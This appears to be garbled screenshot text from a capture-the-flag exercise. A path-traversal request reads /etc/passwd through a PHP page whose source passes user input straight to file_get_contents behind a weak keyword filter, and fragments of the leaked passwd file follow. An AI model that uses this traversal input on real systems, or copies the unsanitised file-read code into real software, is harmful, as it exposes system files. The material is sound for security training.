 node5.anna.nssctf.cn:27132/ha1x1ux1u.php?file=../../../../etc/passwd
ueditor.html 入站列表 222.67.85.229-入站...
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/
var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x
sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/
etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null
User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin